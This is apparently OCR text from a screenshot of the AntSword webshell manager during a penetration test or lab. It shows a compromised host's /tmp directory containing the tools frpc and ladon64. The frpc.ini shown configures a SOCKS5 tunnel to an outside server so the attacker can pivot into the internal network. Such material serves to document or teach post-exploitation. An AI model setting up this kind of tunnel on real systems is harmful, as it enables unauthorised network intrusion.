 AntSword 编辑 窗口 调试
172.22.0.20 >_ 172.22.0.20
目录列表 (4)
/
root
tmp
bea1061393648233859820.tmp
hsperfdata_root
packages
wlstTemproot
文件列表 (8)
新建 上层 刷新 主目录 书签 /tmp/ 读取
名称 日期 大小 属性
bea1061393648233859820.tmp 2016-05-16 04:26:11 4 Kb RWX
hsperfdata_root 2021-12-10 05:06:30 4 Kb RWX
packages 2016-05-16 04:25:12 4 Kb RWX
wlstTemproot 2016-05-16 07:38:48 4 Kb RWX
cookie.txt 2016-05-16 04:23:12 376 b RW-
frpc 2021-12-10 08:01:11 9.75 Mb RWX
frpc.ini 2021-12-10 08:15:07 111 b RWX
ladon64 2021-12-10 07:47:45 3.07 Mb RWX
编辑: /tmp/frpc.ini
/tmp/frpc.ini
1 [common]
2 server_addr = 172.26.0.20
3 server_port = 7000
4
5 [socks5_2]
6 type = tcp
7 plugin = socks5
8 remote_port = 6666
9